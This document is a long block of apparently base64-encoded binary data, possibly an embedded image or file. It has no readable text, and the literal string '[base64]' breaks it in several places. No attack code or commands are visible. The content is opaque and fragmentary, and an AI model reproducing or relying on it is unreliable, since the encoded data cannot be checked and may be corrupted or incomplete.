gBXJDNTYAAzgg46T4IU1gzlZbtnhsFkhAAioEM5lhABBWoS/1aNfxtmEhiN/ZqRJAg9+2CExOHYd7TtFvBFX7/mHTI0ct+hNhoZkOYQZK+BB+WP4SQBP0sQheGDIOmhB+0zkfeoJx0TRDUfi+40A0UIrTQLVbiQMjs/yyqvic6Qu0hQLA72498AVMYDlTWJz/Upo7yQjQzD7mSH5wGnELxtAODdFAwY3FAFTVFwTsuHSHxsKTOlaXmqlj9XPx6Tw/3MMlTYEod2hsEtUOmQXw0wRM4AkW2ZGzIA+0s74ENFsruSJyQZIZVHc/igyHgim+UKynYSKegRU2oROsQA7t2ii7ZvDMRidepPLYtQ0Em7B5ABGzl3t3WQVUIAsaGwkqIAFI+6Yz43wF4RIIJrN3rMb+WRc7+6+Y4a5ImzjK/ukK6kAcUXuJU1bPRcACNNg4Jim2MUCVcOkW59lQe7taHiMBvg8exVkPwpT6UFYEbjbPU7a31UMcDeFtHz3nyJb6dtO6p8//KNABBxwyYngGQhoxMbEd+/y/I9ABG5VoEfrTk8kaviABirEhCUEBJoAOFK7+tqM4F1AeDKC/yU+cbzu321zA0wPFnEovbfRTc5pitpBUE+0TKAEQwhNUV5WhGKpyk/o9xQtXO1yhQDzE43OQSfyqT/c+tTqROcAIsoDe6f0PZJxZTarGFyYXhuEZvHUnfIKTezwpIOIboqGjiqits/WmjAEYZMELquATKlR5d6iHxGYroRwt9rCd/qbclnnAB3xg9rIXkVlAsWdAJ6cACVzgAeaSuB7AA84gEAQhFCZkNHAlm5+JzavPzf/[base64]/VqdPOcxuIB+2JxCm33U8IdVU3xRN5fFi83rPgDbxhWXO8LPZaXZ+h37sBx986/uDvmuCBghq8wRyaYRlooRmeISF6wvDM4naFvBiMoRs6wQu8gBIoPpWh1cEw1EmOAadE4RYoAQyqwAtuWeS7LXtNYHt/4AS2/[base64]/mslLAUCiuhViexFE8VMCxAwodDaALCwAEROk9aviNci9FAsQkehkbhkE8hdylSp79wJRgofPtym8eMYunULFsxVq0+UEmVBTp36SBAosmtHQaN7dxs5cgw5Qr48+SHo06sfr178kBzgw+dAgyvXK0xopNiwQYO/9//dZdfCgAOmYGAKJyTIAgsJmmACBxwY8UQWWTwBxTPQQBMNOByi4yGHxkDzTC7LBZMLNNOkCA461ITjojowxijjjC5+Y04zODazDCvC2CLMhuhwyKE0KU5TzJHG5EILH3Mokgs4LcqYzpTqUAmji9RQA4400hRzTH3EgIKIGl5UwQMPPhhh/[base64]/sozwGppdTsRbbYBl1tcSvXGa258llydTcox5woo0CXiwskwj0TBdjT//mcDeuaVt1578vW8H3g/25AJNcfkEsxzgrzSiH7ecUezgAS2cGCCCjboIIQmPKH1hCdqKOSKQYITojcltjJMLsYYk6KHLYYz49sxuoiONtqYo002y9CCjSy0VNPM10IWeWQxadcSyRx+vDINOm7HOGU6NGIZZJdf4hLKJ36QWYUKaarpAw9tOmjCCTLIKYOdd06hg6/DkVVBEnkEGsoDDRRKQgmHJjqrxry3xTGmM0lgk0AJjLs7RS9ggOzyyGb8FqgSrDqTq7Dmqpi6FAFQvVG6MuPbcD6YlMAAL+iR8GVfmOQuXrCcP4FCszgVnPF0iEoR+9tGJs7+/IuT8PPg/mIM/WjVLbwQYiLIOOBEYEGYNNhKIRSQC06skQARNLAIPqGCHqhQqZ940IMWeEEa9OAZxSDgYXGxg22KtQ8LUoQ1vdvYpW4zENwAhwAF8I0OlbKnkhWnOhNImXOgo4g/eABmJxsJBp4GoP6AB2fmYc96xNMznwVtP4/QkjSe8Qxi3MIVnwBEIkDhikYsAg5oTKMb3BCEIBBoalRbkNWuFqGtPeEVadtQhz4ktmeQjTmUaEUucvEMtU1jRS5qHNxohI5s6KgZwvjFL1BBi2XIohm2+BqXjDS4aaSNGJyYAx1uccgXwehxkIsblrY0jWN8iRirIJMX0GSFWhrBB2xy/tObGPQDDvzATmbAExJKRpYQTCF2jbjEAwpyuxUc6grkiqE0K3KpTDVgJBIYSQLqoJAmRKaFA0vM9piVKk6tCgMNGMj7FhIrATTEBCxEhjvpMBXrLaQB11xmq+hnP4pkSwCIUd/98tIVC1zKECFZJjR3Bxb87YNbGwsMABIgAOztQw/GA0O4Btg7h2pMAWaJYFzAsI5DyKsJJiDgNDdmgjUFdAZNkQvD6CCYwGCMInoAjE4t+jsjeAw4BtBNDnfIw6cMJ5vCORmylgMM56yCEne4AyDKIAQguAAEHvAABbKaVRaAwAU1EAIUyhC7p3EHQDfbmVrT454qXjEHWeQS/[base64]/gJ6GwFGs8BpaGiKCZGxboEUgnLxgDiPt9LZXConGFCKXB5QGtUQxgI3nUhOdUoVH3fsp0BNwFCJWlRsIhVmywsGMFrRilUk4g6K+EQ3uEjmMpv5zMSQAhObqNbwoKeK8AnPFQGURXRIg7IcOoYxnhGMWnziE4pIxV5rsQpWGJoVvvDFKU7Bi0jwgQ8/UCxjRQchIzz2CYIopG73GLY9k4g5rVDEG25xtkKqiHG8hVs6Ejk3HZ1WEpJABSqaoQpUeCNwXSpS2tL2DFbMwQufMMZuQ3slLM11GLdIRR/UYKYqgKEhyV3TDKC7ICD8gAUckAEUpnCnYE6BAgMRslwW/jAFMyCzu840yAZs8qlDzODd8I43Br5ZhA7E+94zCKcMcEMcs3TAX2HRVUnDmV9yKsQOTIneBTzygHUWvMfMAtYh8LlgRQ0AADVeqQjCCarhjYR+AxBAiAHgrxGneB9UaAIAEjYAiXVgoy/Gy2b4wqxiaaIILLw5ox64DpHGxXgvJjF72Zuw39ULpjiUi2PYibwk984C4TQBlKGMQyrzkE/UYR6ybvGc6ATSFbcghogylCFXmv3sZSYGMUKBg5o18WZwlk989gMfoP0MQFJoETUoGzZwiCgYXKeEKygR6ETUohvc4AZzgMF4YDgjFYWwgmLbpMvGcsAETsh8HjS9/mm+95FEy7kFJd7wB1eYyNRgS/[base64]/[base64]/ACrLGCZuACr/gDWoTOEbiSb43SMFwOH2QC4ujSJETDkTTa5AXfLWkBmrQB9iIjbVkBU5wbd0HBEDAAiaAAUEwXd6mATaUG9qlfuy3At7lcQ8QA/OXfwRDbz9G/o/M8HLnNxABRQfu0kIB1QS/UoAAhIAnxF8LV4HMcDEN1ECj0pANRAUYlhhXoE3A8WMPlwaUMikpsXEKMQPSwhjp85EjmD9PCHAicHJIuIIchS1FABYgxizioAcDQAdOqDAZlhgekHRy0ZIBV1L/uDDr8G9OpmHixhgMEyr8EhmEwJCEcXLIMEIvIABRcQhXeJVWpxQcdhxatzyUQAnAoByCyEUasoZ+uCFruIZt2EVqp3avgAZmhVZXNJd3OJdNJAXFIA2uVCSuxGeApghfSQmIqAiKAArdQDaN6FeQWAu+kAhwIjpO4AeSUAqUSQqkAAlMYGl0wDfaIAzfkCFr/igi3jCGzMF1inAHTzCLnFVKzug4rCc3nieIyvEMh9R3rERbuzYiuTAMoWQFt3AMjANaMuIi0gAOxIAKfAAJarAEVlAFavBo2dgHdFBLWIAF3eiN4BiODwIF5ognI+AxD+ABSHAnsdOOBjE8CSA8DWcEhtCe7mkIUWF/RTkL7+meV/Bf4QJgCtEB9SUrPScBDOg8B2iQOVQ7JICDJ3VSAvBNOjcAM3BSX3BfEWiRZDGSDycCTfAFA3BeL2ACdCAAHRl1+TkQ4SSCzGKEJrkX7pIwRyExOwlzPFZAFoCACEiDNPqDisKSQScWN4mTQ3mEM8STjHEp8rkPFfVCAqAA/oxCc+3CKBC4Dj51lVJqdVfGlV3ZCtzgDd/wDN/[base64]/[base64]/mAL3QANjEMNqwY54cA43wAO3+ANIoIhIuJJrMpHvJebgzSrqfBrlJB7iZS7LgIOwhBKz3cmVoAIkIoIhaAGDnF9y5pcWeAE04ZtEKICHcACWyB+3kYEP4QBRNCt6ycI4do6V8hN9Xh/l3KfNrGuNhGSNjSS65AA/ZkAZkEHEoqvB8gbMRUXGBC/GEBA/tOwJnFvpUGuFFiAG2cH/6gHr8Kwe1GiPSRfJHmiJXdyAKUACXMXAncIPicXPGgExeIXm0EFbEEIIltA35KfPFgXuTIVISwCM4ABQKoYKMR/BJAYCLAZsCAALCQCFctB94M9KhssPgueD+AAQqxNO9Rf/stUtMjyp1uqpVyatE4MtWTHllTblqEQBWZ1Vt9hA14bBWkUTG4ACGAMCFBAARAAAm5gCWpXDHvHNhzyh3/kHF/[base64]/gBGIKFfgAAsFBb7ksCJQcDmJQCJYbBXIDEXagIGEMIWUIQhmhh1kE/EQwA8aKJ3UbH3nIJ2MAAiS4Xzl4/h4m/+MpUz1xcgZl4Al0DlZREHxxgdcF92gGSEYbMWEMIkZrNF0EAGlRj0ihtxQS3wilMVKw9Jyi+00pT8wnFS98M95ABBfNRB6xtGTLRa96dOzcRNzEWfubpoNsVUGwhuhwNeCweLsAiCYAlg/QmVEJiUAAhvAAIUAAJl4ArEkJddUpx++JlkAwzQ8WcscwdgEAZu0Ap/8AafUJZI+6dM9RxiMCEUcthak3nZB2+BEAqvcMizG9ndUAudUAqQYJmQ/lAKkBzJpmAKv0hJkOtoyRnJpJ2cj8wHlSoJnXB7jNcNp5gi3WBIhMPKaqcynxB8fcAcqcAKWrpb1AANqhB8PLADS1AFfMAJwvvL1piNy2kEy/U5oOgDzZXMGMAB3Em9ZlAGSOABwmMc3NqtscMF3etDBrvN9ObN0rNwNiEBHrNOUnHP+/ACQBdOhnBSM2ABAbgOCOfOCKC+JdUBIkBgBYYZ1+IZh3DgRkAr/KwQNRQX/s0MN1qjLv0umHGjA3sF6MvQDYwtFuUuRZAACiDgSjYA6hs/PZkTAgAWCjDDe9EXCQBvAP5CRPhuPLgYcjGPswCSNVpfbQELUykAGGAE/lGRoxB7KXZAKy/[base64]/r3OnAexEwjaRKER6zHmfX/[base64]/eJJ5ZkTuZUu7jEsLilrveLewt+7/crYwl0DsaCWQlgbAZbUAN57gJl0AivMAx+fgx5CejF/sBnt+ANevQN3cB10NHXbxAGZEAGdNsKkp6WS5u6b+wKZUDHh10hT6DYhPxuUBDqr+D3j/34el+arrAKnHDZkazZri4Lwi8Ll8xasOfZm2DZkcwkmhjJnMgkzM+J0v+c0F/tklAIqY1afcCJnMAHgsskXmC8xb0E035b0m+s0Smd1IkFtzQDP/D+7799GAAE1Wqt3VYGiQ+uBjEDSDBd7h4IABEowUCCBQ0mIDCwzrp1TdLsg7iviB2GTCRIuJDxwoODCb4wdAhRXhEM1hgyc2CI4QxCEV3uU3CIoREBCGzaxHBygB55LmEp6MBs3Qw9L43uQ5ZznTUCTQlMOCmg/kgaQsh6vvyJoIg4o8g0pSkyQOg6DAWcEqA4tKVPBVzFKaASUR4VBArWQrQgc50Jp3o7wIKowM4DrkivEprBcN0hERHTNFEM8qwRhnZEWD26D5aIDkYUpCn80qtYhhMIdmBoTcBVeQIiUhHAVc8AKpghPj70oCUs1Is7/k7w4IED4cKJF0d+UfnFCxicY5gATPr0YN26ccNuXft27t1u3Ro27Hv47+XLu0IPCtQiMTWAsIAPH4iQMoJCvSKW/1ixYtL8/z8mGnAGBCcab4K5xRVQKqHkjzvaaEOMNijxJhoLL4zmm2+e8cabboJxpZE3xMiixCdOdMIJI1Y0YoYZ/moIJcZQzDMPPfRaWQWVSCCBJJJCvihEFllQoWVIIouUZRlZNtlkRx4j4SNKSOaYgw8qr6TSiyq09GKOLr+kMkorq/[base64]/sCooOwBcpEhNa3FGrst2VnowNcpytaxo4ijYEljgGlPmkGqbI3itjSC6KjshYg0cW2fNDB4QA/OOrgrMJmYkZeK3g7x1CDkZqb5AZKFW06j56QLpmdgfJ5uOmGkG5q6nhFE+mgabUzPEqc/EUSQSgChOg9BLLkvP2KeeeaY/f7zjz9pBCwQGmKAWeUTtT9pJREHI7zDlW8wvFBDaDg8UEERS8wCRSeaYLHFGYy4RMYY0fuO6RtXWSUVSXiM0opOhJycSFSWMcUUIZeMRJJIPodSTNFHD72QLL3wQk7UV3czdTW1JAEGFdDcAYY2Ua9CDTro6KMPNfQEI3gwsMDC/oc/[base64]/1M9+L1jNC0rygIkRRRxv3MzCKtOB3hgiZgSpWR5t9hznSOABF+EjBpzh/[base64]/[base64]/YJMGf55hjGcE4xOKAEMT2NAGNoQBoRJ6QyJq4Q1f7hIavXzG3Z7hHQWBogx9ewIWkhk4wclBRoqjZHqkyThK/igiEdecQyQ4IQtaRIIUpNhE5oSkOSFxghPmRLAkCmHOBXeCE52YHIQdXIjRZQlN+OQBG4ywAxKoQHb/vDCG6yliH/BgRX8KlPLiwwITmABRW6goo6YHhRqQwAREgJ6jQNo94XiqZn8dq2JiwNLf/NUOHjTEYwlSkiBHhqd7lMBPbSLEDlp1FhMwQK2afMBZgfWohx2rNezQhKqG+SRgfUpmIzODsczisNb4gppbKKuzrMoEWt7yUsB8QHz1lQAO2HOY7cABDBihzEGeRUFyNdYOiDXPJ8HzOr7QWc9+tjiBHC10JhBI5/jCF6gFdahRC1tRl3oVlEA1qhUBiD84/ugNI3qeGa7mihkJV2ukjMZxT8kfXECjG2iDLhj88CA2VDcRimjFLbrxXVVeyJe9FO8zckEMEKmnEehVr4rY6yIovLe8lKQkqeubiDs8jg9qcPA1I1GK/R6Jv6hARboTPO8HS1jCBlawGqqwhC3xG01esEIiBE4nNWEYoEuwQsELjmEM+2AGPoiPC95zAuZxYKKJirGMn3cDD9yAoh/d8aZa+qlKFydUQbYDS0dukCxWq8cFkWOYv3Cz50iAV+/TLB2wTBBDP3oxFEDzoptsjUNYyykmoGqeZ+AUhCyLAA+YQNQn0IFAK8YOE2jKna26dL4+AMyzegDHrMoMDyRr/qx04CtfabplMUfwJmYxAR0cfUBrjHEgOB/rLAxhiCwmMVUToMMhDGGC3yBAZpZGDqYpQAGpc9rUj2dcKiQ/eckrwvKXt7zABX4HzouBxiDwwHE8sMnfgvLWpNyPrsNWDK+N9xatoAQZyOAJcieCDIlohSuC4Q0N7TJDvoz2M6h9o1a84UTqVWbgXCQEb4MbFLGd77hnuSM+GHgSqNgEvGWxi3AWyRQQNjC+8V3OA0si/PZONx/2HVB95w53dwCEff1ABz54oU3rFyjq1MTQEntYBf8HQBXgABVosRPQKhZ4sYy7qOchAo97HigAuZDaFDxauZYaOZupg0Njhjrg/[base64]/tCQXtqlY7wbb+CaaQMRBWkFQDi+v0m+FXERIMCEZ6KktYkt+sq8NiAD6uuE64MESegEUyAF/qIFzCknd0qwBTOn8Au/OOk3ftM3PZETfesnMfgDQKi9SVCDM1kCLwgoftOSgeoTIyixGZABACQBDHjI5+AAi0tAGVtAKECUB8wUR5EDCRwID/SsT3GOSeE0TosZjoCOVCk5CtyjFnRBl0wOACo0I1CyBMBBG8RBhOCqmrCJJ1pCprNDtQNKsEKIIXSqg7BDP4O6jlC7mLHDFgNJSnQ6qdRJPyyAgjCLpsOjgohKgpgBE6hJqgQOw+PK4bBExdPEkhxFUZy8tUyF/rVcy1L0g7n0A9kjgyd4j1YcrdFygL60yeBIAASgACGoBEEoPfy4xeLSxcX0mtYbhmBAm1ZwBl8YJE9YBW7ohmPsPQz5rl7qEK7hmuGDRkHom2SioW2bAUfQRmubLRyprfqyrzYIgy/YkUhAhE7gEVQwhV3wJlPgBG8iJ3ect3jkhNDZty2hk9yxk3z0AiyQnTBoNQehhFbwBCsJqOP0t+bEgirAExb5AR74v4mcSAzggA4wgRqoSIuEFBp7wI/TMQk8AxL8yOIAjpYkyZJ8DsAMH/qsmZJryZd8Dj2CQZu4wZu8STUkAD9EgKQcyqS8IwcVy76K0DL8DQid0CrM/[base64]/Dj1pLGMfMDtec8ziM8eQw4fC47niEj8dA4fQ7yZ4aOXRDwAEoCm/jBQA+UIP4TQprzQB03WC91QslxW4LDQjlDQZ93VauWI/[base64]/WskbzPkpzVw7NW/gAN0DyazweYVps0UAewwbhFymfF27wNTLvV2whV0KuM0LUVXGxV22rFxEzcxOcA1/KclIckgbmio0DyVsl1VxYtydHyUXt9ABZwg02ixX7lGmgI2NF9hmGohW0o2IPtDu240g7REO34Ge2Q2FaAmiwA0+QTUxmIATPgWFfwWLVBUzVNtVT7xrscgShop0jAHCFBhWZQR1mAsHOiMDGREy/JnTlQgz6w2XNLHeWUkyoIWjGYARiYgaL9A9wbBtBcBe5dP3tKOCbAp8FRSBaQgQEUQEOpWhC4WoyzSIyaj/aEQK/VsbAlLQ/N1lqFyMa91VtN27Jc2w60Vj+U24Kw/[base64]/ZBg8INCxVQ1YYIVcThmYjEBFM8BFAIQAIKLy9otqAGuTVWQG2AAbWAPrjSzjWGzLWD5LGFeLWB5fUkG3lWSEeEqvOUN1uW+7eBd/[base64]/2VV/hVgR5mCS2tlWX3lxEvgZ45IDz1qog7QXgXQWxXbmtkqAKLCm6zKCy7LXU5WEJ7QXn5bal1J4yCOglBQ/metT/8s5hN+WxQ9Sxt24WmmIwWWavycurjWtKir5sttQeVwgRZ4A0rQV1AAj28O3XAWZ38NBk/zBcn7tFCrBcaZL0PCDp/JvaOBRnpehTKY6RaZ6RhwgVDg59/9Z4DOPDd9AhcgGTXuhIOmBVYIJzneL/2yEvWrAjqgMP3SETVABD9ABE+w1Jvd1D4B3zcoA+OLARjIguiczkWG2GFoBTpIHU9dEXxSgRX4vzGl2klpnufRaazt6VBuTxiLsQEWalh+4KSO4VU23HhtWxdsyR09UZuBW2F2KmMNn5Ms0VMWy2utT2PmYAJt6/keWxE16s86jjjk20o0YRVea7V2/nDQwrTGw+tmduZnlmF3reEXvmFr5rTluAhtDoI38GF+BV1wDi8UL10cAcVUEEY2pYTU8hkQyT0pLi/ZShsgmOkdjwET4Fh+DuNPEFmAbtM2SO3RMgE+kASW7b54Q4Xf1JEoOVQ6gJJCMLBO2NmLxujv3ZLUyVQseAM3WBQo6CcsYO5PAI9uEI9PSIQ5cdqFA8AWMwFMnhQX2wIh+G6gXs//1UgFHOApGGpYnuo8UmUFZqlBZ1sIvrT4Jq0W3E9btu+BaFawnm/9PnA9YkkGN+pK43S8FfBqLdEBV2tMt2BK1/S1RnUJp+9LRGq4TklmhlwMh+apo+ENn+YOh2Dl/[base64]/BvyxmlmRrEkVhr/70wRX1sMb0ae3KBk/1Wjb5DI9mu6bhuTJ0aG5XOpLmvG560tL1XQ/xX//1MF8EOICDKHCFE/dXX1JxrVn2ZjdT/rWRmqlZBZ+RJHqWLRzJgm3n9sIBY3BnENO2r1QEAg9wDiPgg9a2HG8CHXi6Nz6Id8+pEj6+WTpABDpAyCXwATD3d916gw1jgn5ENYOv8V/0hC9YfOvWdhNYARLIZBXw5Br47oyfnk5+HjHI+PLWMUAPdKr++MQLeZJk9KJu26EveeKA6l11AEjXapdX+QuE+QTo0VEP+uMHcIMgy1S3eZoxa5cXfuQv+dsvamvFz0SHa1sPpKNH+qRXeqZ3YQ1PXF1fDpthAar/kyCIgiBoARzAga039q7/erB/zMQprzTFrT+Q9khyBWl6PrUHiFYCW1UyIuMgwoMdBIVyBarR/qeIlSZWomTxoqKMid5keeIBA4YOajrJQiUr0qZIkfiwlISKUyRUqCSpnMMyUqFCfNSo6YOIDhYrVqowySLmjhk3St2UwbKExx1AEz8JdGV1lSI/RK3w6KpCxUETKjiQ5WBCCBIoW7a4cFFDiNq1W95sgQIEbly5W8rwLWPm75QyUx4QLmwYJAbDigtjIOH4sePEIEkgTky4MsgHkhEvxuDAgWaQnxeTdpAYAerUCRKkVq04QeHVsRMYcCB7NOncunfzvtz79WrZD1jD/m389+rWqIsf303BsubDmKdnht6bOnbME7ZjmIB9QgfwHcZDfpwd8fj03itvb88dpIQL/hLmz7/s4Qf+IPpb8O8f5dYw3TwzIIEFGvgMMd0QQ8wwwwRzi1UOgRKRIBUB8scftdQSoSsDtUKVhx+6kRCJZzT0kEQUVXSRRRn9kcgdYggBAmI+FFKSTJvYxAcnMtGCSiSSwMRHJDZxcuSRhfSkhhV0DMUEG28stdQfboixxBJs/EFJJauEuAolfVTRhBE+eLWCCWKNxQFYaKW1VltvQZHXWkLcBYUYevXF1199TjHYbpjpNll5lG1WWWjUJWodY4mZxllvoBGmHKWuPSApYcEt9tltzXka3W+MfjrcqJcahptxrFFaam4UUMDYq4ti9tx5mZFWa3bu5QqeeOSV/[base64]/[base64]/XMsgbrI2Gg2UDzduMU6tBVfBsnwIh2TxVqVFlh1Z3w4CrmDWrqVWNVnkz1uLYs53D+cqBteJheMIDOZA87nHamcDkJteCIJzA/nJZAAQoghGgzXHLW90Il+ggJKEJTYQSd1AdCyS3Cmc4A3YfeheIBEK7ESGkBwepwSsgNCHTddF3lOjXvzhSA8SQIAZquAkqfiSTQXZCJZKAnsWKRLGcbGxjHMMCUrr3hjfcIXwmG9/JTOaFTXLyek+BX/xsZgIW1IBOehEC//ynF7sIIQtz0hPS/[base64]/uiSQdJUJz3qxJEKObHqqY8ol2RCGMTAlEmKoQ1k8AKWlmCFRFgEEP96qh/AAAYrMIEJNDsI/+Cyl77oCQo1SKXQ5AI0vNBpgHz5ExJoqU616ZI6bXUasHh5KcjZMFbDuWADJPCA+agqbsHxK2EoIClXvaqDhTGNYEEIzaapc5fXbJR0HFu2DYIGg/[base64]/[base64]/aNlIcdxXgNRiZtJxldVqgdF1edV9h8+Jis6Pks+RnNOnpdOusNTKytYIM9cmRdk6Vdg3Y9I/Rtlsb9ebo9Ocmdu0uNqyqeC3sOAyUd9CS9xIYeFbcN53eN6Cgt6Jit6Qk9+amuChoN6npd+sruG+w+O8ueHa2+U6WelBX+hNauZpfupwhuyBk+XEvebFxujMzujOxe1HT+5UdfVdffKMoPGZp+7X1/Dq6vhnh/h1lvSjsPauuve9xfrKz//Fxf3T1f7c3f7k5f7s7f709f/9/[base64]/[base64]/VbiXlIBhuJrptlmV20qTnQRByToRZGVRhrZBCn0zOPOl/T4YSSFXjHXoIbLNcggg9WhgCBS28Up55wLKXSVbhVdpBEGE/[base64]/StBKmk+eW006U/1WDRgEfx0CmoKKTMVMoiOKWgUwPNaiqJSfUmYpawXahVrbChelbN1g0MUW8mbnABXn4FK5rSwBKpl4qIVYsaBjIyW6NnP1529bRcTyvYjkAye7Rpc/nGW24kiiYYuEwbJq7RjJH7pLlVovt0CmS3tuX+PF5+SZw9+nRZThE45/wqrLoplVypVWnYVKjUCb0dqpIfZOedFB2cEWF9do4eBeatcEMW7qlk8ekXy/foM5F2XClPamDRhA2a1jBDUWuZpbKooIqAAt4RIvhgWqpqNWLhvymneFxmdUiRh5LXrG7RR4ObbGRtB8v0sFFLBneQj/H4rLLkb931+TxuDWOwmS07Y5GG9SbsutJvgBmRpeFv9PfV9/rXueEi1vyyNZE0lKNvfqOHPfbBj3r47RfIi6DMJOSvfu3LX0GrHELSAicNCuRyBtPT5gjTgAlQgAIh6ZxIRheIia0EdTCcD0vsIylUnOIUn+AP7AAUFBIMKCL+RMidpyC3GgLGBV8JYpNX4hLB5E2lVa3qV/[base64]/Nc95aJoFO9ihDchtAyA+cSieKmo+iWIdMYJay098IhCBMGobfJJUX5KAIljkgVP/[base64]/[base64]/GLP5xhyUyYNDLOCIosqz+zQhTI7rDHaU9bj3aYux01kDaSo1hFIhRB0Npy6kibQqfLBVNluA2RW/[base64]/yrW8ltXRHWaaaA357wt8OfCSB+AQrqRvUStzw9kFlc3RXYfvrAuIPbRiDcY07hiwAQSgZWSpgchYzj7d4wFKNS4LQwgNHxIEHRPBCEJn+QIRdwSbnIIhABVhO/[base64]/dyLFcACrAAgmICKyAUJHBonjZgAyZAfugW60JgLNYkF0YY47JgElBieaV3H3aAEQZhCFBrYXdrEuCL/3d1YRdhWOeAAliBBJhrB5iMBOiBBChXzjhXj8GMz9iAyVhXCPB/DFCC7kSMD/Z/dxRyKzaLZqVOctVbsvZ0d/Ui8wQ2n1GDXbRWYeCD7SBu47YP80AOhhcL0DeEBcQ370Icv/BuYUUzZYWOLSNSmzcQKVNSoIcWVCZlQSM9wEJZ+BR2pGhCGBBcooOHbTAJOMFKNnQSaEgMEGcxz4Afn/[base64]/[base64]/vgA/20CV+Uw6V9xs1Q4iDGCry9imQk5wUGTP+nCdlGaIygpohb4FWVEMBkIF1H0kBDoCdYZiHPgAESMACGVABGqAAFQACdxAIZ/hcxmAMbVYJMdmd2LUI2FVnd2AHQGACGQEZ45F8VvKHk+g7+/mnvHo8TcQDoXALt+AIgwAHmHCscMAEO7CWDaAAl1gBn7gAE0qhFNqVFdqVC5Ct2UqWDdBlFgF/qXg7KTCX2pSOvkIu5gVt+1RZ6gqPNMJXoxGBD/[base64]/86pMUYpLQmsAX4ujwaYThqr+GIolNqVlDFPyYWsUurdRCGl3h5V6jJYZ1BAmNKDvbQD9IrvfhQeB/+e73Pm72G53h3hzxF0LKMNA/3wA/TS70yW1GkQATacrPdq7OA6iZ/OkSJ6nk/GzBPaLdGu6gD1SfZGHa/FXbYaQI3cJM1mQU+kARvsGhfaQFK0AhYAAi5ZzGlaqqpcApGdbatalQ4ZVQ94bYTgE4JI7ergat2e7ej0mcRJANdQKC2sJRwwBCC6wqQKAMbIAEG4KmKu4kV6rg83MPXKoqUy62/5ZMemrKcu1ZLN2NWKroM1gAm8AZQHMVSPMVUXMVWLMUgsLp2hbs6qgRX/MVWbALKiIw5ysW5y6L+N5j5qqO9Gze/+3yPJbxOx3XFi7zIi4sXkIGEJS0csAzjIA7+5PAO5dsP/kgOf3y9H3vI4jAN0yAO40AOQAh0WQIGwYkPgzy9/HAPdlpRkaC+0ne0KrurJey++DaoEHKR1wSRdmsyijqd9jMBe9WofeK/J6QeSKBKZTYGY5AHLxACIZBojdAIa2AHrSTB0AANxbAKn7AGORUIZSAEAowEwtcGuZQFHhw+IUwCT8JUdfunpqF5kmwzewC4cHALyECgMDy4TJACM4ABBnDDNzd+0gq5PDytPiy5Y9mOGIARFiEDM+BpRwy6BsY2B/U+tkEjDXAJl7zQDN3QDX0Mq8sAUjDRUqAEFa0EGJ3RGq3ReuDQHn3JgmDFLzDSJF3SJn3SJy3+BCq90ihd0kJQhzBdh0gwhzSNBWv6bIsB0ystBC+w0yzd0z/t0z4ttUjQgsxLGH1wyBs7yHZ6bk5tbuTAyI0MyUEYQX4QSfSwDx79SHZ6hGkgfTlLXlsUv6NcwpYTPfdr1t1RFSbCAR2wx2AHOpK6el22ApiaBWtgkpOwE2vQBlHwAiAQBW/wqn9ADLRQDGFrDMeczIGQ14HAAr+MwyYABGogfFgQnxkGy3qhGswHiN7cp0aJPHGACQW6B7eACei8BFxQuHXRAAjwzgqwaBBKzwNwz7ZNodmajSHJJ0uVVWt5YPKYdDVGjAnou/xTQuHw0cq93GZQsBOw3NAd3dL+Pd3UPd03/Vl38QbVvdxvkKX6XFgYYASHPA6WLN3wINXjwL194RumIQOhRVHxQr7KrQ/nSxzmAAbb8lRFRNZl7bP2m8pEi78fdDJ4Y1DUZp2SugC/ZQLs0R4mURM3cQo3wVzWdUOrUAwTXKqLvQpGtQhJAK0H4KwhEAUCjAVZgASYvYFXAywjjCu8+s3jZSShnQJEgKxw4ArnDAcvrNqDgAId0AAJ8M4J8KmXOM9jSQC3rQBIfs/aik6/tc/fxc4SIWM8Qo5bylj78z0EmAHysN3SLQ8VoK8g4OVkXuZm7uXywKYE1ghnfsnh4N1wjk4koAyLLA7wMN31sMiNXAj+BfUaPycCLAtu0Svd+FDfxeHJ+Wle/T3KqGxv9hvgAv5BzqM/[base64]/AlOFW8RWTi7XmS4oA0z+Ep6AEhXTKI7CkqRODM5QquAQ86cODsi8CjhFtmWQBCFgAixgBlEQqyMZKLi+TiyeG/i56IXDBINgC8iACaGADIs4zgS67DvwwQkwAAMw5IxGftM6oQRQ2zyM5GKf5L51uSxiOBwJTg52vHkpYW1cdeFoBpdsD/BQ93Z/93if93h/D4OsBK+9o2En92Xe5eWrD3p/9+Ud74q/0LRA7/VOAsfw7t2t794NBuKAC7ggDjwI8OOGD1HNyMqgP4GRYnTRB0Cmg4nv8HU6s0j4O7paXheP8XIyehapyjr7Xx+PpSGJ6f6LSjNdEiiP4Rk+/Br+DcZP88cc88VQCYkgqp/+sAiegAfBd5PDNXAmMNcZWCPBQjYPMomjvJ84swSDiwzkvwdOT9qBywVLsAMj0KxYn+2c6nKb6JVKPgBLPvZiP/b2T632rAAJQKsAMSFDBw4cUshAyAHDQoYMGzyECFECA4oUJUi4cLHiRAYYL3zM2LFRP5Ik95FDOQ7lSpYtU7rcV7KfvAUIbN504GBkSXz2fP4ECvSezH4viPJrx1KlSpT18MGDGhUqPpnhiPbbh0/rVq5dvX4FGzZmyUUizJ4VscHsBrZtN1wwYZVoWK/6iIaT4CDiXr4QOYjDFRgX03ZJySUt3G4eP8b89JGbhmtaLhJsC17GXFAEB7OGCh/+psfv6mjSc9/Nc5eanjkiKFybTZHC9WzatWnzwJ1b927dOnz/Bg7c9mwROlDo4J1bR4q1DSdQeE4hJ/QJE0z4wDJm0ilizooZMwYNGjjy4sWT/[base64]/Y3a48DjjdteVhu04Wqi44C6aizDrsxEvFkGO/AI6/eetXDd732wCmmkvgqAfgU/[base64]/bWcUznBEecDQvX8+D3jfYw7zpyWcVqUhF9Spxik8EQntZuEGIwEcgJrGFBA+imLbQ10cUQGg2PNhDKJD+sQc4xI8LS1iL/[base64]/Jlqza8/[base64]/WSq5dLA75BjHfEpdCwc6UB0MUEdIksSOHRIRiFMkz6vG6GRYxQpK9ZwVrezp5DeMAR/+PLjVq3BdBcACQdcbMGyWUmwpkfZ6yGwFdTh9zJsIeOAKW7wPZHvgwjE/tIIQDWBE3CzRM1Nk2Rxd1poyWsA0dbRZH4loAeBE10KIliQn5URpqoXzOjNgFX/4ox/++GfcyCGaOt+5znYertX2/Gd/tCKFZiA0P3ySQ6vBwyeMoQs+3iE2c0TaLn9uhQFAQOg8x43QfSa0n+1MEn8kUWxsqzMtsFvEK4EE0aP2Rz3EoUQ+2zkcFIDzE81LSyDz5RXtvQU8KncOYN/CCxAJaX4X0oFMyIkc9CC1nf8saml/